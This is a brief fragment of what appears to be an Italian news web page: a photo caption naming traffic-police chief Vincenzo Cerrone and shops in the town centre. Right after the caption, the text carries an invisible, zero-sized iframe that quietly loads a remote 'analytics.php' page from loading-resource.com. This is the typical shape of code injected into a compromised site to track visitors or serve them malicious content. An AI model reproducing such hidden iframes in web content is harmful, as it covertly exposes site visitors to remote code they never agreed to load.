 Da sinistra il capo dei vigili Vincenzo Cerrone e sopra negozi in centro<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>